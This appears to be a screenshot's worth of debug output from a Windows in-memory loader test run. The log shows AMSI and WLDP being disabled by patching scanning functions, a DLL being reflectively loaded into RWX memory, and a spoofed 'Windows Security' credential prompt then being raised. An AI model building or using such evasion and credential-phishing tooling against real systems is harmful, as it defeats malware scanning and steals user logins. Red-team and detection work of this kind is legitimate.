 DEBUG: bypass.c:112:DisableAMSI(): Length of AmsiScanBufferStub is 36 bytes.
DEBUG: bypass.c:122:DisableAMSI(): Overwriting AmsiScanBuffer
DEBUG: bypass.c:137:DisableAMSI(): Length of AmsiScanStringStub is 36 bytes.
DEBUG: bypass.c:147:DisableAMSI(): Overwriting AmsiScanString
DEBUG: loader/loader.c:226:MainProc(): DisableAMSI OK
DEBUG: bypass.c:326:DisableWLDP(): Length of WldpQueryDynamicCodeTrustStub
DEBUG: bypass.c:350:DisableWLDP(): Length of WldpIsClassInApprovedListStub
DEBUG: loader/loader.c:232:MainProc(): DisableWLDP OK
DEBUG: loader/loader.c:302:MainProc(): Checking type of module
DEBUG: inmem_pe.c:103:RunPE(): Allocating 163840 (0x28000) bytes of RWX mem
DEBUG: inmem_pe.c:112:RunPE(): Copying Headers
DEBUG: inmem_pe.c:115:RunPE(): Copying each section to RWX memory 0000021F4
DEBUG: inmem_pe.c:127:RunPE(): Applying Relocations
DEBUG: inmem_pe.c:151:RunPE(): Processing the Import Table
DEBUG: inmem_pe.c:159:RunPE(): Loading KERNEL32.dll
DEBUG: inmem_pe.c:159:RunPE(): Loading ADVAPI32.dll
DEBUG: inmem_pe.c:159:RunPE(): Loading credui.dll
DEBUG: inmem_pe.c:159:RunPE(): Loading VCRUNTIME140D.dll
DEBUG: inmem_pe.c:159:RunPE(): Loading ucrtbased.dll
DEBUG: inmem_pe.c:260:RunPE(): Executing entrypoint of DLL
PROCESS ATTACH executed: 1
DEBUG: inmem_pe.c:266:RunPE(): Resolving address of RunMyCode
DEBUG: inmem_pe.c:274:RunPE(): IMAGE_EXPORT_DIRECTORY.NumberOfNames : 2
DEBUG: inmem_pe.c:289:RunPE(): Wiping Headers from memory
DEBUG: inmem_pe.c:295:RunPE(): Invoking RunMyCodeAsking for credentials at most 1 times
Windows Security
Enter Windows Credentials
Enter your credentials to proceed:
tester
Password
DESKTOP-HJGD7UQ\tester
More choices
OK
Cancel